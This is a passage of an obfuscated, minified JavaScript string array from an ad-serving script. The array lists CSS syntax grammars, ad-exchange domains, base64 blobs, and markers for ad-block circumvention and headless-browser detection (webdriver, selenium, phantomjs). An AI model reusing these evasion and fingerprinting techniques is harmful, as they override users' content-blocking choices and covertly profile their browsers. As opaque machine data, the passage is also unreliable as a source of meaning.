[<alpha-value>|none]]? )","afterend","domain","prototype","0|1","7d518f02","tcloaded","__gads=ID=","blocked_filters","getBoundingClientRect","throw","<grid-line> [/ <grid-line>]{0,3}","sqrt( <calc-sum> )","sunderlandecho.com","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","none|<position>#","/getconfig/sodar","ApplePayError","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","custom","<'max-height'>","https://07c225f3.online","<media-query-list>","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","getSlots","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","normal|<length-percentage>","cmpChar","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","UNKNOWN","Notification","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","startOffset","spawn","travelbook-magazine.com","<length>|<percentage>","https://googleads.g.doubleclick.net","aditude.io","!boolean-group","SelectorList","width not removed","bidswitch.net","cssTargetRegex","api","<number-percentage>{1,4} fill?","FeatureFunction","grayscale( <number-percentage> )","undertone.com","ownerDocument","beforeunload","display","none|all","none|[<svg-length>+]#","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","yieldlove-ad-serving.net","em5iZw==","Window_setTimeout","flat","<'border-top-width'>||<'border-top-style'>||<color>","blocked","advertiserId","Percentage","airtory.com","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","khz","728px","CDO-token","defineProperties","parseSourceMapInput","issue","UnicodeRange","( <media-condition> )|<media-feature>|<general-enclosed>","isVisibleElement","output","webkitTemporaryStorage","element-tagName","httpEquiv","xlink:href","<declaration>","addMapping","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","scaleY( [<number>|<percentage>] )","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","target","SharedStorageWorklet","91d63f52","sendXHR","GET","id5-sync.com","dyv1bugovvq1g.cloudfront.net","dXl5aw==","x-add-header-lengths","translateZ( <length> )","getAtruleDescriptor","adsafeprotected.com","MessageEvent_source","Unknown type","window.parent.document.domain;","parseInt","getDomId","/pcs/activeview?","slotRenderEnded","[CMP Log] Skipped due to sampling","publisher1st.com","<integer>|auto","onmozfullscreenchange","compareByOriginalPositions","<'inset-block-end'>","argument val is invalid","clickio.com","JSON_stringify","%%%INV_CODE%%%","rule","<time>|none|x-weak|weak|medium|strong|x-strong","idx","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","https://example.com/","isElementDisplayNoneImportant","<color>+|none","image-src: display-none","<percentage>","dispatchEvent","Element_setAttributeNS","as_modal_loaded","<'margin-bottom'>","tpdads.com","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy",".setTargetingForGPTAsync","https://c.html-load.com","Document_getElementById","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","crsspxl.com","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","CSSStyleDeclaration_setProperty","secure","fitbook.de","none|<custom-ident>","https://consent.yorkshirepost.co.uk","HTMLSourceElement_srcset","low","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","interstitial","<paint>","<line-style>","osano.com","cqh","Blocked ","adshieldMaxRTT","Active auto recovery: index ","unhandled exception - ","marker-mid","set","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","phantomjs","HTMLTableElement","__webdriverFunc","def","appVersion","}-token","ADM (","auto|stable&&both-edges?","computed","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","Response_url","<blend-mode>|plus-lighter","getTime","auto|<svg-length>","silent","<?lit$","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","document - link element","&domain=","HTMLFormElement_target","https://ib.adnxs.com/ut/v3/prebid","electron","webkitMediaStream","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","IFrame","gemius.pl","HTMLImageElement_attributionSrc","Date.now is not a number","<'border-bottom-right-radius'>","gdprApplies","contents|none","originalColumn","sticky-","allow-scripts","is_blocking_ads","decorate","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","v7.5.139","e|pi|infinity|-infinity|NaN","key","skimresources.com","adContainer","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","; Secure","Equal sign is expected","none|<image>","banner-","pub.doubleverify.com","cqmin","; Partitioned","reportToSentry","Bad syntax reference: ","getLocation","1068oDuRQe","start|center|space-between|space-around","First-party image load success","nodeType","position","x-frame-height","as_apply","ad_unit_path","GeneralEnclosed","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","isEncodedUrl","race","reverse","aswift","_skipValidation","skip","last_bfa_at","Failed to decode protect-url: url is empty","MessageEvent_origin","[<integer [0,∞]> <absolute-color-base>]#","Expect a keyword","\n  ","throw new Error();","1.9.1","mod( <calc-sum> , <calc-sum> )","handleEvent","axelspringer.com","Mesa OffScreen","RTCEncodedAudioFrame","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==",'{"type": "tag", "marshalled": "<html></html>"}',"vmin","visible|auto|hidden","__as_rej","scheme","img_dggnaogcyx5g7dge2a9x2g7yda9d","RENDERER","nonzero|evenodd","fastclick.net","https://fb.css-load.com","lastIndexOf","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","cmpStr","[AdBlockDetector] Request adblock detected. ","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","[AdBlockDetector] page unloaded while checking acceptable ads target ","auto|none|<dashed-ident>|<scroll()>|<view()>","error on contentWindow","frameElement","updateCursors","https://report.error-report.com/modal?eventId=&error=","<bg-clip>#","ocelot.studio","notificationPermissions signal unexpected behaviour","<'flex-grow'>","History_replaceState","360yield.com","none|element|text","shouldLogRaptive","option domain is invalid","'))","atrules","[<length-percentage>|<number>|auto]{1,4}","<declaration-value>","http://api.dable.io/widgets/","MozAppearance","process","<'max-width'>","ad01","iterations","Document_URL","createContextualFragment",'":", ',"enabled","brainlyads.com","host","hue-rotate( <angle> )","__selenium_evaluate","separate|collapse|auto","MSG_ACK_INVISIBLE","port1","Ratio","pbstck.com","https://hb.minutemedia-prebid.com/hb-mm-multi","https://ads.nicovideo.jp","delete","parseContext","attributionsrc","samesite","sort","timestamp","samsungbrowser","https://consent.cesoirtv.com","parseFloat","then","computerbild.de","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","invalid url (anchor href set): ","scripts","cdn-exchange.toastoven.net","Value","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","hooking started without preframe hooking","block","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","body > a > div > div > div","undefined","stats.wp.com","fetch","path","[<'view-timeline-name'> <'view-timeline-axis'>?]#","gpt","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","doubleclick\\.net","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","noopStr","recoverAds","Text","adhesion","<line-style>{1,4}","<counter-style-name>|symbols( )","sync.search.spotxchange.com","extra","visible|hidden|clip|scroll|auto","lngtdv.com","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","TBL","sdkVersion","duration","ar-yahoo-v1","terms","gamezop.com","Element_innerHTML","prelude","scrollY","acos( <calc-sum> )","content-visibility","<supports-condition>","ads-refinery89.adhese.com","blur","[<filter-function>|<url>]+","INVENTORY_FRAME","<'inset-inline-end'>","document.getElementsByClassName","decodeURI","` is missed","a-mo.net","failed","google_ads","adwallpaper","getLocationRange","initial","getComponents","?version=","property","tokenize","_sourceRoot","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","(function(){","as_","<grid-line> [/ <grid-line>]?","adkernel.com","additionalHeaders","ats-","toArray","match.rundsp.com","tokenBefore","sping","getId","Window_requestIdleCallback","Failed to detect bot:","HTMLFormElement_action","smadex.com","asadcdn.com","ads-twitter.com","base[href]","navigator.mimeTypes is undefined","_serializeMappings","decodeURIComponent","HTMLIFrameElement","removeEventListener","hidden","mediaText","xhr.onreadystatechange not set","Headers","<complex-real-selector-list>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","setInterval","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","consumeUntilExclamationMarkOrSemicolon","lookupValue","caption|icon|menu|message-box|small-caption|status-bar","microad.net","comment-token","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )"," used broken syntax definition ","lax","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","iionads.com","contents","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","charCodeAt","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","[none|<custom-ident>]#","addAtrule_","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","list","<'border-width'>","webDriver","<'text-wrap-mode'>||<'text-wrap-style'>","<forgiving-selector-list>","generic( kai )|generic( fangsong )|generic( nastaliq )","__$webdriverAsyncExecutor","active","[<integer>&&<symbol>]#","Declaration","recovery_loaded_time","yieldlove.com","limit","transform","<attachment>#","document.documentElement.getAttributeNames is not a function","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","__as_xhr_processed","func","<svg-length>","domain switch: no src attribute","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","str","https://consent.programme-tv.net","form","img","/negotiate/script-set-value?passcode=","productSub","[restore-rejections] handleQueued fetch","check","https://consent.manchesterworld.uk","auto|none|enabled|disabled","teads.tv","initial|inherit|unset|revert|revert-layer","not_blocking_ads","data-bypass-check-transform",'[id*="',"releaseCursor","publift","priority","agrvt.com","Failed to load 3rd-party image. Please enable 3rd-party image loading.","HTMLScriptElement_attributionSrc","w = window.parent;","connectid.analytics.yahoo.com","function","media.net","rubiconproject.com","sn_ad_label_","auto|none|text|all","Must be between 0 and 63: ","browserEngineKind","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","male|female|neutral","drop-shadow( <length>{2,3} <color>? )","49365MGdiEr","encode","onetag-sys.com","polarbyte.com","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","HTMLElement_title","lookupNonWSType","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","function ","})()","https://css-load.com","s2s.t13.io","performance_gpt_ad_rendered","var(","https://ads.yieldmo.com/exchange/prebid","<ident> ['.' <ident>]*","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","normal|sub|super","onClickAutoRecovery","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","sn-","iframe message timeout","toPrimitive","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","backgroundImage","pub_728x90","privacymanager.io","SupportsDeclaration","papi","<'border-top-style'>","<'caret-color'>||<'caret-shape'>","<'width'>","https://cmp.travelbook.de","<track-size>+","none|[first||[force-end|allow-end]||last]","Element_id","lines","Document_write","unsortedForEach","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","../","/pagead/gen_204?","image","gecko","normal|auto|<position>","ClassSelector","localeCompare","<'min-inline-size'>","closest-side|closest-corner|farthest-side|farthest-corner|sides","padding-left","adroll.com","admz","atan( <calc-sum> )","splice","prev_iu_szs","myhomebook.de","env","HTMLMetaElement_httpEquiv","forEach","kumo.network-n.com","<angle>|<percentage>","succeedscene.com","onmessage","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","as_console","padStart","clear","[above|below|right|left]? <length>? <image>?","<'margin-block-start'>","normal|reset|<number>|<percentage>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","cootlogix.com","fansided.com","shouldNegotiateAds","isGecko","api.assertcom.de","readyState","auto|<animateable-feature>#","_sources","auth","gpt_","stopImmediatePropagation","getGPPData","send","xhr","encodeURI","HTMLStyleElement","gigacalculator.com","systemLanguage","stopPropagation","matchAtruleDescriptor","get ","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","immediate","<page-margin-box-type> '{' <declaration-list> '}'","osano-","features","grad","<combinator>? <complex-selector>","normal|bold|<number [1,1000]>","Number of function is expected","CAN_content","liadm.com","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","line","Node_insertBefore","headless_chrome","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards",'meta[http-equiv="Content-Security-Policy"]',"adthrive.com","defineOutOfPageSlot","_asClickListeners",'<div class="CAN_content">',"CanvasCaptureMediaStream","<'max-block-size'>","redir","` node type definition","cos( <calc-sum> )","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","filter","<'margin-inline-start'>","false","pageview_id","<'row-gap'> <'column-gap'>?","body > div > span > div","https://fastlane.rubiconproject.com/a/api/fastlane.json","dvw","cqw","AdShield API","requestAnimationFrame","boolean-expr","<keyframe-block>+","creativeId","https://aax.amazon-adsystem.com/e/dtb/bid","fromArray","script-src","text-ad-links","tokenIndex","auto|touch","iterator","getPrototypeOf","adnxs.net","Window_open","none|mandatory|proximity","window.as_location","[<predefined-rgb-params>|<xyz-params>]","appconsent.io","HTMLCanvasElement.getContext is not a function","auto|never|always|<absolute-size>|<length>","nowrap|wrap|wrap-reverse","static-cdn.spot.im","3rd-party fetch error: "," | ","auto|<color>","webcontentassessor.com","triggerCount","generatedColumn","matchProperty","styleSheets","adfarm1.adition.com","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","okNetworkStatusCodes","ownerNode","scrollTo","<'inset-block'>","div#contents > span#ads","Identifier is expected","Raw","opts","<'border-bottom-left-radius'>","isSafari","contains","<number>|<dimension>|<ident>|<ratio>","device-cmyk( <number>#{4} )","mailto:","childNodes","shouldUseOrigin","webdriver","getType","/negotiate/v4/fetch?passcode=","initLogMessageHandler","fuse","3rd-party xhr unexpected response","option expires is invalid","data-src","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","fminer","<boolean-expr[","https://ad-delivery.net/px.gif?ch=2",".getAdserverTargeting","https://consent.edinburghnews.scotsman.com","lvh","auto|start|end|left|right|center|justify","Document_cookie","visibility","mismatchOffset","setIsTcfNeeded","<feature-type> '{' <feature-value-declaration-list> '}'","__webdriver_unwrapped","iframe msg err: ","':' <ident-token>|':' <function-token> <any-value> ')'","ad.as.amanad.adtdp.com","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","startLine","getWindowId","shift","padding|border","sleipnir/","analytics","fraudSensorParams","playwire.com","pubmatic.com","btoa","static.doubleclick.net","auto|balance","data-empty-src","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","inventory_id","external","CSSStyleDeclaration","akamaized.net","none|[weight||style||small-caps||position]","adsappier.com","admost.com","[AdShield] Error in logMissingPrevScp:","cssWideKeywords","bidder","['~'|'|'|'^'|'$'|'*']? '='","fetch_hookPage","[<line-names>|<name-repeat>]+","options","Enum","anonymised.io","[<age>? <gender> <integer>?]","getContext","kueezrtb.com","blob:","description","SYN_URG","headers","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","x: ","isElementVisibilityHidden","none|vertical-to-horizontal","chained|none","; SameSite=None","webkitResolveLocalFileSystemURL","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","Element.remove","logs","every","tokenEnd","<'inset-block-start'>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","auto|bullets|numbers|words|spell-out|<counter-style-name>","closest","charCode","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )",'<html><head><script src="',"findAllFragments","Destroying blocked slots : ","Identifier is expected but function found","<'padding-left'>","tunebat.com","dogdrip.net","getServices","\n  --------","<outline-radius>","OutOfPageFormat","Mismatch","windowExternal","findLastIndex","http://127.0.0.1","XMLHttpRequest","139341","hasOwnProperty","openxcdn.net","<length>{1,4}","hooked","tokens","usedJSHeapSize","urlParse","trimLeft","cesoirtv.com","atob","auto|<integer>","checkAtrulePrelude","window.Notification is undefined","isArray","isTargetUrl","\x3c!--","tri","not <media-in-parens>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","indexww.com","Array","scale3d( [<number>|<percentage>]#{3} )","directives","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","<number>|<percentage>","stroke","as-extra","SYN","cbidsp","[AdShield API] Executing ","osano_","reserved1Input","thebrighttag.com","width|height|block|inline|self-block|self-inline","[pack|next]||[definite-first|ordered]","class extends self.XMLHttpRequest","DOMParser_parseFromString","idSubstring","as_key","<'top'>{1,2}","languages",", scrollY: ","<length-percentage>|min-content|max-content|auto","targeting","<length-percentage>|closest-side|farthest-side",".get","focus","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","ad-score.com","none|both|horizontal|vertical|block|inline","__selenium_unwrapped","htlad-","ContentWindow not found","HTMLIFrameElement_srcdoc","cdn.nidan.d2c.ne.jp","normalize","isEmpty","intersectionRatio","cache_adblock_circumvent_score","https://prg.smartadserver.com/prebid/v1","hasOrigin","<transform-function>+","parseWithFallback","infinityfree.com","At-rule `@","Integer is expected","Element_removeAttribute","in2w_key","Property","trys","findWsEnd","is_acceptable_ads_blocked","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","encodeUrl","sandbox","jkl","innerHeight","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","about:srcdoc","Profile is null or undefined","` structure definition","https://ad-delivery.net/px.gif?ch=1","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","error on googletag.pubads()","adma","omid_message_method","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","setPAAPIConfigForGPT","memoryLimitThreshold","script_version","HTMLAnchorElement_port","auto|inter-character|inter-word|none","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","matrix( <number>#{6} )","en-us","MessageEvent_data","none|<angle>|[x|y|z|<number>{3}]&&<angle>","Css","atmedia.hu","[diagonal-fractions|stacked-fractions]","webdriverio","getEvents","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<time>|<percentage>","dvb","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","https://consent.sussexexpress.co.uk","getVersion","eventName","JlhEX1FPaE1ybHRwUjFjNHpHClk=","PseudoClassSelector","element out of viewable window",".constructor","adSlot","pagead/js/dv3.js","<'bottom'>","as_logs","domain switch: ignore","<ident>|<function-token> <any-value> )","cqmax","iu_parts","<number [0,1]>","amazon-adsystem.com","initMain","url-token","gpt-","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","action","topics.authorizedvault.com","SyntaxMatchError","bmxvYw==","campaignId","BotdError",'" as-key="',"any","fullscreen","<length>||<color>","normal|always","fXFCPHpgUFpbWUg6MHNqdmFPcA==","ladsp.com","<counter()>|<counters()>","no-cache","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","googletagmanager.com","nexx360.io","cdn.iubenda.com","httpOnly","[<counter-name> <integer>?]+|none","getConfig","<length>|thin|medium|thick","data-freestar-ad","protect","[Bot] bot UA detected, ua=","<color>","rawMessage","dpcm","originalLine","_generateSourcesContent","as-tester-handler-added","peek","<image>","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","none|left|right|both|inline-start|inline-end","    ","vendor","[<length-percentage>|auto]{1,2}|cover|contain","isPropagationStopped","pageview","HTMLAnchorElement_protocol","onmousedown","getAdUnitPath","denied","pow( <calc-sum> , <calc-sum> )","[left|right]||[top|bottom]","direction","text/css","yahoo-mail-v1","logicieleducatif.fr","HTMLIFrameElement_contentWindow","webkit","number","html","cachedResultIsInAdIframe","Firefox/","HTMLAnchorElement_ping","[alternate||[over|under]]|inter-character","max-height","none|[<shape-box>||<basic-shape>]|<image>","AddMatchOnce","mustIncludeStrings","didomi-","ident-token","high","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","circle( [<shape-radius>]? [at <position>]? )","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","Negotiate async ads failed: ","s.amazon-adsystem.com","[contextual|no-contextual]","none|[crop||cross]","im-apps.net","<pseudo-element-selector> <pseudo-class-selector>*","exports","<media-query>#","setImmediate","protectUrlContext","name","flip-block||flip-inline||flip-start","/bq/insert"," is blocked","<length>|auto","close-error-report","Event","Window_frames","<custom-ident> : <integer>+ ;","hsl|hwb|lch|oklch","adChoice","themoneytizer.com","none|<string>+","start|end|left|right|center|justify|match-parent","<'cue-before'> <'cue-after'>?","ZWhvcg==","cmpStatus","Invalid base64 digit: ",".workers.dev","Parentheses","/negotiate/v3/xhr?passcode=","row|row-reverse|column|column-reverse","sdk","scanWord","width not set properly","paint( <ident> , <declaration-value>? )","https://securepubads.g.doubleclick.net/tag/js/gpt.js","NestingSelector","neoera-cdn.relevant-digital.com","/pagead/drt/ui","getElementsByClassName","N is expected","element-attributes","javascript:","none|[fill|fill-opacity|stroke|stroke-opacity]#","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","enums","-src","postrelease.com","SVGElement","<number>|<percentage>|none","Brian Paul","@@toPrimitive must return a primitive value.","method","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","odd","ric","-1000px","__gpp","content-box|border-box|fill-box|stroke-box|view-box","stylesheetUrlsToLoadBeforeHooking",", elapsed: ","mask","auto|<time>","Element not visible v2 | ","__as_ready_resolve","char must be length 1","https://html-load.cc","adsbygoogle","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","sign( <calc-sum> )","mustExcludeStrings","cdn.confiant-integrations.net","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","__fr","nextUntil","<pseudo-page>+|<ident> <pseudo-page>*","!important","abgroup","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","zemanta.com","cache","isVisibleDocument","ndtvprofit.com","WhiteSpace","consumeFunctionName","ACK_VISIBLE","pagead2.googlesyndication.com","Expect an apostrophe","sidead","__as_new_xhr_data","tcString","el.quizlet.com","Token","Expect `","eWJmcQ==","Date","botd","mediatradecraft.com","textContent","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","all","<'inset-inline'>",", sample_ratio=","ittpx-asia.eskimi.com","geb","pghub.io","always|auto|avoid","` should not contain a prelude","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","auto|<anchor-name>","main_richload","navigator.permissions.query is not a function","wdioElectron","[<page-selector>#]?","ops","as_parent","isAdBlockerDetected","escape","cursor","recognizer","https://cmp.osano.com","search","<'grid-row-gap'> <'grid-column-gap'>?","can't access user-agent","cmVzZXJ2ZWQxT3V0cHV0","getTokenStart","<length>{1,2}","installedModules","Event_stopImmediatePropagation","d2VneWpwenV4MzhxMmE5dm1pZm90","dn0qt3r0xannq.cloudfront.net","workers.dev","is_admiral_adwall_rendered","originalPositionFor","[row|column]||dense","[lining-nums|oldstyle-nums]","[auto|alphabetic|hanging|ideographic]","<image>|none","matchAtrulePrelude","Terminate - keep original acceptable ads","matched","Worker","pos","compareByGeneratedPositionsDeflated","start|end|center|stretch","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","_mappings","when","criteo.com","/analytics?host=","browserKind","programme-tv.net","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","alphaStr","descriptors","cs.lkqd.net","localhost|dable\\.io","<div","endsWith","[stretch|repeat|round|space]{1,2}","<'margin'>","clearInterval","visualViewport","[<length>|<percentage>]{1,4}","bidsBackHandler","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","navigator","declarators","flow|flow-root|table|flex|grid|ruby","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","aborted","start prebid request bidsBackHandler for ","evaluate","&height=","Unknown type: ","instance","` should contain a prelude","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","auto|<length-percentage>","Terminate - not apply","eventSampleRatio","findDeclarationValueFragments","eat","auto|none|scrollbar|-ms-autohiding-scrollbar",'[class^="div-gpt-ad"]',"LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Type","/bq/event","HTMLElement_style","cef","https://img-load.com","turn","Failed to detect bot: botd timeout","startColumn","includeHosts","__fpjs_d_m","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","lvw","callPhantom","Performance.network","<'padding-left'>{1,2}","gpt_loaded_time","toString","nightmarejs","Please enter the password","map","Element_querySelectorAll","normal|compact","Expected ","document.hidden","pn.ybp.yahoo.com","fromCharCode","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","MediaQuery","Hex digit is expected","normal|<length>","nextSibling","String_replace","normal|reverse|alternate|alternate-reverse","HTMLIFrameElement_name","https://consent.programme.tv","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","onLine","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","compareByOriginalPositionsNoSource","Navigator","errArgs","absolute","jump-start|jump-end|jump-none|jump-both|start|end","<script>","https://cmp.myhomebook.de","rotateY( [<angle>|<zero>] )","scroll-position|contents|<custom-ident>","window.parent.parent.confiant.services().onASTAdLoad","<clip-source>|[<basic-shape>||<geometry-box>]|none","sent","symbol","https://html-load.com","math-random","welt.de","gecko/","( <declaration> )","getAttributeKeys","outerHTML","linear|radial","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<relative-selector>#","__as_xhr_open_args","<integer>","isUnregistered","test/view/passed","finally","[( <scope-start> )]? [to ( <scope-end> 